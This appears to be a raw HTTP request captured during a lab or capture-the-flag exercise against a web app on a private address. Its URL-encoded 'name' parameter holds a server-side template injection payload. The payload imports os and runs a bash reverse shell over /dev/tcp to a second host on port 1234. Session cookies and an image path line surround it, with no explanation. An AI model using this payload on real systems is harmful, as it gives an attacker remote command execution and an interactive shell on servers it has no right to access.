 GET /?name=
%7b%25%20%69%6d%70%6f%72%74%20%6f%73%20%25%7d%7b%7b%6f%73%2e%73%79%73%74%65%6d%28%27%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%33%32%2e%31
%33%30%2f%31%32%33%34%20%30%3e%26%31%22%27%29%7d%7d HTTP/1.1
Host: 192.168.32.230:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _xsrf=2|318de2e0|3960cf37259534a2970265e29ab9fafa|1662903015; user="2|1:0|10:1662903086|4:user|8:c2FrZXQ=|042a5f4c769115258b2fa5b573396debdc5e09152404ecb90acf83affc9b56f1"; incorrect=
"2|1:0|10:1662903086|9:incorrect|4:MA==|a18106c53fab4f78a1e167d063ee4024ce3e9ea5e13d14fa077130eaad6b2f01"
Upgrade-Insecure-Requests: 1
If-None-Match: "895cb362f08c9d195a6374c610f68146024db990"